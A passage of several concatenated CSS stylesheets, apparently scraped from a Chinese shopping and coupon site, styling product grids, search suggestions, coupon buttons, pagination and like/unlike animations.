    font: 12px/28px "microsoft yahei";
    margin: 7px 0 0;
}
#flashSale .hdXsq .tab-nav em {
    display: none;
    width: 1px;
    background: #ccc;
    height: 12px;
    position: relative;
    top: 2px;
}
#flashSale .hdXsq .tit {
    text-align: left;
    float: left;
    font-family: 'microsoft yahei';
    color: #ff404c;
}
#flashSale .hdXsq .tit .tit_icon {
    float: left;
    width: 138px;
    margin-left: 13px;
    margin-right: 16px;
    height: 32px;
    margin-top: -3px;
    background: url(../images/xsmsico.png);
}
#flashSale .hdXsq .tit .tit_attach {
    float: left;
    margin-top: 4px;
    font-size: 14px;
    color: #666;
}
#flashSale .hdXsq .tit .tit_attach em {
    float: left;
    width: 6px;
    height: 6px;
    margin-top: 7px;
    margin-right: 7px;
    border-radius: 50%;
    background-color: #ff404c;
}
#flashSale .hdXsq .tit em, #flashSale .hdXsq .tit a {
    color: #ff404c;
    font-size: 12px;
    font-family: "microsoft yahei";
}
.mod-list{height:20px;float: right;width: 250px;}
.mod-list .mod-filter {    
    float:right;
    font-size: 12px;
}
.mod-list .mod-filter .border, .mod-list .mod-filter .filter, .mod-list .mod-filter .search, .mod-list .mod-filter .sort {
    float: left;
    margin: 0 5px;
}
.mod-list .mod-filter .border li, .mod-list .mod-filter .filter li, .mod-list .mod-filter .search li, .mod-list .mod-filter .sort li {
    float: left;
    padding: 4px 10px 0;
}
.mod-list .mod-filter .border li a, .mod-list .mod-filter .filter li a, .mod-list .mod-filter .search li a, .mod-list .mod-filter .sort li a {
    color: #666;
    display: block;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .border li a:hover, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .filter li a:hover, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .search li a:hover, .mod-list .mod-filter .sort li a.on, .mod-list .mod-filter .sort li a:hover {
    color: #e61414;
}
.mod-list .mod-filter .border li a .arrow, .mod-list .mod-filter .border li a span, .mod-list .mod-filter .filter li a .arrow, .mod-list .mod-filter .filter li a span, .mod-list .mod-filter .search li a .arrow, .mod-list .mod-filter .search li a span, .mod-list .mod-filter .sort li a .arrow, .mod-list .mod-filter .sort li a span {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    line-height: 18px;
}
.mod-list .mod-filter .border li a.on, .mod-list .mod-filter .filter li a.on, .mod-list .mod-filter .search li a.on, .mod-list .mod-filter .sort li a.on {
    cursor: default;
}
.mod-list .mod-filter .arrow {
    font-family: ju-font;
    -webkit-font-smoothing: antialiased;
    font-style: normal;
    font-size: 20px;
    margin-left: -5px;
}
@font-face{font-family:ju-font;src:url(//at.alicdn.com/t/font_1474869639_6850646.eot);src:url(//at.alicdn.com/t/font_1474869639_6850646.eot?#iefix) format('embedded-opentype'),url(//at.alicdn.com/t/font_1474869639_6850646.woff) format('woff'),url(//at.alicdn.com/t/font_1474869639_6850646.ttf) format('truetype'),url(//at.alicdn.com/t/font_1474869639_6850646.svg#ju-font) format('svg')}
.ju-font{font-family:ju-font;font-style:normal}
.s11{
position: fixed;width: 120px;left: 50%;top:193px;margin-left: 599px;cursor: pointer;z-index: 10000;
}
.s11img{
width:120px;height:120px;
}
.s11close{
position:absolute;right:0px;top:0px;display:none;
}
.s11:hover .s11close{display:block}
#mallSearch {
    /*float: right;*/
    padding-top: 25px;
    width: 540px;
    /*overflow: hidden;*/
    padding-left: 400px;
}
.mallSearch-form {
    border: solid #f8285c;
    border-width: 2px 0 2px 2px;
}
#mallSearch #searchprompt, #mallSearch fieldset, .mallSearch-input {
    position: relative;
}
.mallSearch-input {
    background: #fff;
    height: 30px;
}
#mallSearch .s-combobox {
    height: 30px;
}
#mallSearch #searchprompt {
    color: #000;
    margin: 0;
    z-index: 2;
    width: 439px!important;
    height: 20px;
    line-height: 20px;
    padding: 5px 3px 5px 5px;
    outline: 0;
    border: none;
    font-weight: 900;
    background: url(../images/sss.gif) repeat-x;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#mallSearch button {
    position: absolute;
    right: 0;
    top: 0;
    width: 90px;
    border: 0;
    font-size: 16px;
    letter-spacing: 4px;
    cursor: pointer;
    color: #fff;
    background-color: #f8285c;
    height: 30px;
    overflow: hidden;
    font-family: '\5FAE\8F6F\96C5\9ED1',arial,"\5b8b\4f53";
}
.searchprompt-info,.searchprompt-info ul,.searchprompt-info ul li{width:449px;background:#fff;padding:0;margin:0;text-align:left;font-size:14px;z-index:999}
.searchprompt-info{position:absolute;z-index:1999;top:59px;display:none}
.searchprompt-info ul li{font-family:"Microsoft YaHei UI","Microsoft YaHei";height:24px;line-height:24px;padding:0 5px;width:439px;overflow:hidden;cursor:pointer}
.searchprompt-info ul li.cur{background:#F8285C;color:#fff}
.searchprompt-info{*display:none!important}
#sugwords{border:1px solid #ccc;box-shadow:0 2px 10px #ccc}
.search-keywords {
	line-height: 20px;
	padding: 4px 2px;
}

.search-keywords,.search-keywords a {
	color: #767676
}

.search-keywords a {
	margin-right: 13px
}
.top_wrap .banner_r dl dd img {
    width: 100px;
    min-height: 100px;
	padding: 5px 0;
    overflow: hidden;
}
.top_wrap .banner_r dl dd {    
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.top_wrap .banner_r dl dd a {
    height: 110px;
    padding: 5px 0;
}
.top_wrap .banner_r dl dd span {
   height:110px;
}
.baping-page-peel-page-peel-box {display: none !important; height: 0; overflow: hidden;}
.tbh-ad-inner{display:none !important;}
.tbh-banner{position: relative;}
.tb-pass {background-color: transparent;}
.J_Module {min-height: 0;}
.topBanner {overflow: hidden;}
.topBanner .banner-wrap {width: 1190px;margin: 0 auto;}
.topBanner .banner-wrap img {display: block;margin: 0 auto;position: relative;z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/md-list.css
body_size: 5562
content:
@charset "utf-8";
/*goods-list by yangtata start*/
.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .btn a em,.goods-list li.hover .good-price .btn a,.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a,.goods-list li .like-ceng .iphone-ico,.goods-list li .good-title a em{background:url(../images/list-total.png) no-repeat;}
.goods-list{ margin: 0px auto 0;}
.goods-list li{width:290px;background:#FFF;float:left;margin:0 13.333px 13.3px 0;border:#f6f6f6 solid 1px;}
.goods-list li:nth-child(4n+0){float:right;margin:0 0 13.3px 0;}
.goods-list li.last{margin:0 0px 13.3px 0}
.goods-list li .good-pic {width:288px; margin:auto 0; position: relative; height: 288px;}
.goods-list li .pic-img{ height:288px; overflow:hidden; text-align:center; width:288px; display:table-cell; vertical-align:middle;}
.goods-list li .pic-img img{ max-width:288px;max-height:288px;}
.goods-list li .pic-img:hover{ text-decoration:none; cursor:pointer;}
.goods-list li .buy-over{cursor:pointer;position:relative;display:block;position:absolute;top:80px;left:80px;background:url(../images/buy-over.png) no-repeat;height:0;width:120px;padding-top:120px;overflow:hidden;z-index:15;}
.goods-list li .buy-over.brand{background:url(../images/buy-over-brand.png) no-repeat;}
.goods-list li .buy-over a{display:block;position:absolute;bottom:25px;left:30px;color:#ffff66;font-size:14px;}
.goods-list li .list-good {position: relative; width:290px; height:auto; z-index:1;}
.goods-list li .good-title {width:280px;height:18px; line-height:18px;overflow: hidden;margin:10px 5px 10px 5px; position:relative; font-weight:normal;color:#333;}
.goods-list li .good-title a{ display: inline;color:#333;letter-spacing:1px;width:275px;}
.goods-list li .good-title a:hover{ text-decoration:underline; color:#333;}
.goods-list li .good-title a em{display:inline;float:left;width:15px;height:15px;margin: 2px 2px 0 0px;vertical-align:-2px;}
.goods-list li .good-title a .m-icon{background-position:right -71px;}
.goods-list li .good-title a .t-icon{background-position:right -88px;}
.goods-list li .good-title a .j-icon{background-position:right -54px;}
.goods-list li .good-title a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-title a .b-icon{background-position:right -37px;}
.goods-list li .good-title a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price span.sold{display: block;color:#FF747A;background: #fff;height: 30px;text-align: center;line-height: 30px;float: right;margin-right:5px}
.brand{background:url(../images/brand.png) no-repeat 0 0}
.brand-new{background:url(../images/float-icon.png) no-repeat 0 0; padding-top:2px; height:35px; width: 37px; color:#fff; text-align:center; line-height:14px;position:absolute;top:0; left:0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/float-icon.png");}
.brand-new.brand{background:url(../images/brand-icon.png) no-repeat 0 0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/brand-icon.png");}
/*this is good-price by yangtata*/
.goods-list li .good-price { width:290px; height:78px;line-height:30px; position: relative;padding:3px 5px 0px 5px;z-index:10;box-sizing: border-box;}
.goods-list li .good-price .price-current,.goods-list li .good-price .des-other{ display:block; float:left;}
.goods-list li .good-price .price-current {font-size:30px;font-family:Arial;font-weight:400;}
.goods-list li .good-price .price-current em {font-size: 14px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .good-price .price-current i {font-size: 16px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .list-good.buy .good-price .price-current{ color:#ff3366;}
.goods-list li .list-good.start .good-price .price-current{ color:#008800;}
.goods-list li .list-good.gone .good-price .price-current{ color:#808080;}
/*this is des-other by yangtata*/
.goods-list li .good-price .des-other{margin:0px 0 0 5px; height:30px; line-height:12px;width:70px;}
.goods-list li .good-price .des-other strong{ width:auto; height:20px; display:block;margin-top: -6px;}
.goods-list li .good-price .des-other .icon-quan,.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .des-other .icon-temai{display:block;  height:0;  overflow:hidden;float:left;}
.goods-list li .good-price .gai {float:left;width:112px;height:30px;border:#79C85B dashed 1px;height: 28px;font-weight: normal;text-align: center;line-height: 28px;}
.goods-list li .good-price .gai .icon-gai{background-color:#fff;color:#79C85B;}
.goods-list li .good-price .des-other .group_discount {position: absolute;background-image: url(../images/quanh.png);background-position: -560px -111px;width: 43px;height: 16px;top: 0;color: #fff;text-indent: 5px;line-height: 14px;font-family: tahoma;text-align: center;}
.goods-list li .good-price .des-other .icon-quan{ background:#eb4f38;height:18px;color:#fff;font-weight:normal;text-align:center;line-height:17px;border:#f6f6f6 dashed 1px;padding:0 5px;}
.goods-list li .good-price .des-other .icon-quan a{color:#fff}
.goods-list li .good-price .des-other .icon-fan{ background-position:-159px -17px; width:41px; padding-top:18px;margin-right:3px;}
.goods-list li .good-price .des-other .price-old {color: #7C7C7C; text-decoration: line-through;font-size:13px;position: absolute;top: 18px;}
.goods-list li .good-price .des-other .price-old em{ font-family:"微软雅黑","verdana";font-size:12px;}
.goods-list li .good-price .des-other .discount { color: #bbb; vertical-align:top;}
.goods-list li .good-price .btn{position: absolute;top:11px;right:10px;}
.goods-list li .good-price .btn a{ font-family:"宋体";display:block;text-align:center;font-size: 14px;cursor:pointer; color:#f8285c;width:70px;height:30px; line-height:30px;overflow:hidden;}
.goods-list li .good-price .btn a em{display:inline;float:left;width:15px;height:15px;margin:8px -4px 0 12px;margin:7px -4px 0 12px \9;_margin:7px -4px 0 12px;vertical-align:-2px;}
.goods-list li .good-price .btn a .m-icon{background-position:right -71px;}
.goods-list li .good-price .btn a .t-icon{background-position:right -88px;}
.goods-list li .good-price .btn a .j-icon{background-position:right -54px;}
.goods-list li .good-price .btn a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-price .btn a .b-icon{background-position:right -37px;}
.goods-list li .good-price .btn a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price .btn.m-buy span{color:#c40000;}
.goods-list li .good-price .btn.t-buy span{color:#ff5400;}
.goods-list li .good-price .btn.buy,.goods-list li .good-price .btn.gone{right:0;}
.goods-list li .good-price .btn.start,.goods-list li .good-price .btn.start_1{right:-3px;top:3px;}
.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a{width:83px;height:32px;padding-left:4px;background-position:0 -61px;color:#fff;line-height:34px;line-height:36px \9;_line-height:36px;}
.goods-list li .good-price .btn.gone a{cursor:pointer;}
.goods-list li .good-price .btn a:hover{text-decoration:none;}
.goods-list li.hover .good-price .btn.buy a:hover{background-position:0 -31px;}
.lingquan{width: 83px;height: 70px;position: absolute;right: 0px;top: 0px;border-radius: 1px;text-align: center;}
.lingquan a span{width: 83px;height: 44px;font-size: 16px;display: block;background: #f9117e;color: #fff;overflow: hidden;line-height: 27px;}
.lingquan a span em{font-size: 16px;color: #fff;font-style: normal;line-height: 12px;font-weight: bold;}
.lingquan a span em.dpq{font-size:12px}
.lingquan a b{width: 83px;height: 31px;display: inline-block;background:url(../images/qulingquan_ico.png) no-repeat;overflow: hidden;}
.quanhoujiage{width: 60px; height: 24px; background: url(../images/juanhoujiage.png) no-repeat;position: absolute;left: 10px;top: 314px;z-index:100}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
/*this is like-ceng*/
.goods-list li .like-ceng{ height: 48px;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);zoom:1;position: absolute;top:237px;width:265px;
left:0; padding: 0 0 0 20px; display: none; z-index: 99;}
:root #aaa{filter:none\9;}/*for IE9*/
.goods-list li .like-ceng .iphone-ico{ width: 20px; height: 29px;background-position:right -185px; display: block; float: left; margin: 9px 0;}
.goods-list li .like-ceng .tips{ float: left; color: #fff; padding: 5px 0 7px 20px;}
.goods-list li .like-ceng p{line-height: 18px;}
.goods-list li .like-ceng .tips em{ background: #ff3838; padding: 2px 5px; border-radius: 2px;}
.goods-list li:hover{border:#ebebeb solid 1px;}
.goods-list li.hover .my-like{display:block;}
.goods-list li.hover .good-price .btn.buy span{color:#fff;}
.goods-list li.hover .good-price .btn.buy a .b-icon{background-position:right -105px;}
.goods-list li.hover .good-price .btn.buy{right:10px;top:3px;}
.goods-list li.hover .good-price .btn.start{right: -3px;top: 3px;}
.goods-list li.hover .good-price .btn.gone a{background:none;color:#f8285c;}
.goods-list li.hover .good-price .btn.buy .j-icon,.goods-list li.hover .good-price .btn.buy .m-icon,.goods-list li.hover .good-price .btn.buy .t-icon,.goods-list li.hover .good-price .btn.buy .d-icon{display:none;}
.goods-list li.hover .quan-hd{display:block;}
.quan-hd,.box-hd{display:none;}
.quan-hd .mask-bg{cursor:default;}
.go-quan{ display:block; position:absolute; top:110px; left:83px; width:120px; height:80px;cursor:pointer; text-decoration:none; background:url(../images/quan_tag_wait.png) no-repeat;z-index:12;}
.go-quan-red{background:url(../images/quan_tag_buy.png) no-repeat;}
.go-quan em.other{ top:12px; font-size:20px;}
.go-quan em{ position:absolute; top:5px; left:15px; width:50px; height:30px; font-size:26px; color:#fff; font-family:"微软雅黑","verdana";  overflow:hidden;}
.go-quan em i{ font-size:12px; font-style:normal;}
.mask-bg{cursor:pointer; display:block;position: absolute; top:0; left:0;width:285px; height:285px;background:#fff;  opacity: .5; filter:alpha(opacity=50);z-index:10;}
/*goods-list by yangtata end*/
/*brand-list-h by yangtata start*/
.brand-list-h{width:1005px;height:auto;overflow:hidden;}
.brand-list-h ul li{float:left;width:310px;height:auto;margin:0 25px 25px 0;}
.brand-list-h ul li .pic a{display:block;width:310px;height:100px;overflow:hidden;}
.brand-list-h ul li .detail{height:40px;background:#fff;line-height:40px;padding:0 10px;}
.brand-list-h ul li .detail .title{width:250px;height:40px;overflow:hidden;}
.brand-list-h ul li .detail .title a{font-size:14px;font-weight:bold;color:#333;}
.brand-list-h ul li .detail a.go{width:28px;height:15px;margin-top:7px;padding:5px 0;}
/*brand-list-h by yangtata end*/
/*brand-list by yangtata strart*/
.main .brand-list{ height:248px;overflow:hidden; margin:0 auto; clear:both;}
.main .brand-list li{ float:left; width:285px; display:inline; height:auto;background:#fff; margin: 7.5px; padding-bottom:10px;}
.main .brand-list li .list{ width:285px; height:auto; position:relative;}
.main .brand-list li .list .pic img{width:285px; height:150px;}
.main .brand-list li .list .left-show{width:150px;}
.main .brand-list li .list .discount{text-align:right;margin:15px 15px 0 0;color:#666;font-weight:normal;}
.main .brand-list li .list .title{ font-weight:normal; height:16px; line-height:16px;padding:0 0 10px 10px; margin:10px 0 0; border-bottom:#e2e2e2 dashed 1px;}
.main .brand-list li .list .title a{ color:#333; font-size:14px;}
.main .brand-list li .list .right-show{ width:80px; height:40px;margin:20px 10px 0 0;}
.main .brand-list li .list .start-time{ width:200px; padding:10px 0 0 10px;color:#ababab;}
.main .brand-list li .list .start-time b{ color:#a2d378; margin:0 2px;}
.main .brand-list li .list .start-time .icon-clock{  height:16px; width:16px; display:inline-block; float:left; margin-top:2px;}
.hot-brand .brand-list{height:auto;overflow:auto;}
.hot-brand .brand-list li .list .right-show{margin:6px 0 0 10px;}
/*brand-list by yangtata end*/
.main .brand-box{width:100%;}
.main .normal-title{height:40px;line-height:40px;background:#fff;margin:20px 0;}
.main .normal-title .title {
    background: url(../images/normal-title-bg.gif) no-repeat right #ff3366;
	font-size:20px;font-family:"微软雅黑","宋体";color:#fff;
	display:inline-block;
	padding:0 20px;
	float:left;
}
.main .normal-title .title h3{font-weight:normal;}
.main .normal-title .txt{font-size:14px;color:#666;margin-right:10px;}
/*advance-nav by yangtata start*/
.advance-nav{ height:40px; margin:0px auto 0; background:#f8f8f9;}
.advance-nav ul li{ float:left; line-height:40px;border-right:#f2f1ed solid 1px;}
.advance-nav ul li a{ color:#666; display:block; padding:0 25px;}
.advance-nav ul li a:hover{ text-decoration:underline;}
.advance-nav ul li a.active{ font-weight:bold; color:#f36; background:#fff;}
.advance-nav ul li a.active:hover{ text-decoration:none;}
.advance-nav .tips{ margin:10px 30px 0 0;font-size:14px; font-family:"微软雅黑","宋体";}
.advance-nav .tips .time{ background:#c7c7c7; display:inline-block; padding:0 5px;border-radius:3px; color:#fff;}
.advance-nav .tips .icon-tips{ background:url(../images/clock.gif) no-repeat; height:14px; width:14px; display:inline-block; vertical-align:middle; margin-right:3px;}
/*place-show by yangtata start*/
.place-show{ width:auto; height:auto;overflow:hidden; margin:0 0 20px;}
.place-show .place-explain{padding:0;}
.place-show .place-explain a {
    margin: 0 5px;
}
.place-show .place-explain a:hover{ color:#5e5e5e; text-decoration:underline;}
.place-show .place-explain .current-a{width: 435px;
overflow: hidden;
white-space: nowrap;
}
.place-show .type-nav{color:#919191;}
.place-show .type-nav a{ padding:0 5px;color:#919191;}
/*place-show by yangtata end*/
/*zhe-list by yangtata end*/
.main .zhe-more{ width:976px; text-align:center; font-size:16px; height:38px;  border:#fff solid 2px; overflow:hidden; line-height:38px;margin:0 auto;*margin-top:25px;_margin-top:0;}
.main .zhe-more a{ color:#0289cd; display:block; text-decoration:underline;background:#f9f9f9;}
.main .zhe-more a em{ color:#ff3838;}
.main .zhe-more a:hover{ text-decoration:none; background:#fefefe;}
@charset "utf-8";
.page {
    padding: 0 0 45px;
	padding-top:30px;
	*margin-top:50px;
    _margin-top:50px;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.page div{margin: 0 auto;}

.page a,.page span,.page i{
	display:inline-block;
	/*float:left;*/
	background: none repeat scroll 0 0 #FFF;
	margin-left:1px;
    padding:10px 15px;
    overflow: hidden;
    color:#919191;
	font-size:14px;
	font-weight:bold;
	border-right:none;
	-moz-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	-webkit-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
}
.page a.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page a.pg-next:hover{cursor:pointer;}
.page span.pg-prev{color:#bbb; font-weight:normal; background:#fff;width:60px; border-radius: 20px 0 0 20px;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page span.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow: 2px 2px 3px #D0D0CD; background:#fff;  color:#bbb; font-weight:normal;}
.page a.pg-prev{background:#FFFFFF;width:60px; border-radius: 20px 0 0 20px;box-shadow: 2px 2px 3px #D0D0CD;}
.page span {
    background: #ff3366;
	border: medium none;
	color: #fff;
	font-weight: bold;
}

.page a:hover{
	text-decoration:none;
	color:#fff;
	background:#ff3366;
}

.page i{
    color: #919191
}
@font-face{font-family:mui-act-font;src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot);src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1439523408_3365195.woff) format('woff'),url(https://at.alicdn.com/t/font_1439523408_3365195.ttf) format('truetype')}
 .item-btn-box{
    clear: both;
    padding: 0 4px 4px;
	overflow: hidden;
    position: relative;
}

 .item-coupon {
    width: 112px;float: left;height: 28px;
    text-align: center;
    line-height: 28px;
    font-family: helvetica;
}
.mui-act-item-couponColor {
    color: #FF5363;
    border: dashed 1px #FF5363;
}
.mui-act-item-couponColor.gone {
    color: #808080;
    border: dashed 1px #808080;
}
.mui-act-item-couponColor.start_1 {
    color: #808080;
    border: dashed 1px #008800;
}
.item-btn-box .item-coupon .quan {
    width:50px;
	background:#ff5363;
	color:#fff;
    float: left;
}
.mui-act-item-couponColor.start_1 .quan{
	background:#008800;
}

.itemde{margin:16px 0 0 10px;width: 130px;}
.itemde.item-coupon .quan {
    width: 70px;
    background: #ff5363;
    color: #fff;
    float: left;	
}
.fuli{margin:16px 0 0 10px;color: #0099ee;}
.fuli.item-coupon .quan {
    width: 70px;
    background: #0099ee;
    color: #fff;
    float: left;
	border-right: dashed 1px #0099ee;
}
.fuli.mui-act-item-couponColor{border: dashed 1px #0099ee;}
.mui-act-item-couponColor.gone .quan {
    border-right: dashed 1px #808080;
	background: #808080;
}

.mui-act-font {
    display: inline-block;
    -webkit-transform: scale(.8);
    font-size: 11px;
}
.mui-act-font {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    -webkit-text-stroke-width: .2px;
    font-family: mui-act-font!important;
}

.item-btn-box .item-btn {
    width: 124px;
	float: right;
    background: #FF3366;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 12px;
    text-align: center;
}
.item-btn-box .item-btn.lijin {   
    background: #0099ee;    
}
.item-btn-box .item-btn.gone{
    background: #808080;
}
.item-btn-box .item-btn.start_1{
    background: #008800;
}
.goods-list li .shopList_tag {display:none;}

.goods-list li:hover .shopList_tag {
display:block;
position: absolute;
top: 255px;
z-index: 2;
left: 5px;
}
.shopList_tag a:hover {
color: #fff;
background: #f39;
text-decoration: none;
}
.shopList_tag a {
display: inline-block;
border-radius: 2px;
padding: 2px 8px;
background: #fff;
color: #999;
margin-left:2px;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-index.css
body_size: 4715
content:
@charset "utf-8";
/*main_notice by yangtata start*/
.main_notice{height:638px;background:url(../images/notice-n-n.jpg) no-repeat; }
.main_notice01{height:638px;background:url(../images/notice-f-n.jpg) no-repeat; }
.main_notice a,.main_notice01 a{position:absolute;bottom:122px;right:74px;width:250px;height:60px;}
.main_notice a.go-zk,.main_notice01 a.go-zk{right:352px;}
/*main_notice by end*/
/*new */
.alert-activity{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:10000;
}
.activity-ceng{
    position:absolute;
	top:0;
	left:0;
	height:100%;
    width:100%;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
	z-index:10001;
}
.alert-activity .links{display:block;position:absolute;top:50%;margin-top:-266px;left:50%;margin-left:-266px;background:url(../images/version-tip.png) no-repeat;height:531px;width:532px;z-index:10002;}
.alert-activity .links a,.alert-activity .links p{display:block;position:absolute;}
.alert-activity .links a.go-new{width:180px;height:50px;bottom:140px;left:175px;}
.alert-activity .links a.back-old{bottom: 65px;
    height: 15px;
    right: 175px;
    width: 70px;}
.alert-activity .links p{bottom:40px;left:0;text-align:center;color:#fdcad7;width:532px;}
.product-info .other_info{ height:100px;}
.product-info .other_info a{ height: 25px; display: block; float: left; padding: 0 15px; text-align: center; line-height: 25px;font-family: "宋体"; border-radius: 20px; text-decoration: none; margin-right: 10px; display: inline;}

.product-info .keyword .quanico{background: url(../images/isq.png) no-repeat;width:32px;height:32px;float:left;margin-top:-4px;margin-right:-1px}
.product-info .keyword a.quanurl{background: #fff;border-radius:1px; height:21px;border:1px solid #11cd6e;border-left:0;color:#F8285C;line-height: 21px;}
.product-info .other_info .report{ background: none; border: none; padding:0;}
.product-info .share_box .share-baidu{font-size: 12px; color: #666; border:1px solid #f1f1f1; height: 23px; line-height: 23px; background: #f9f9f9;}
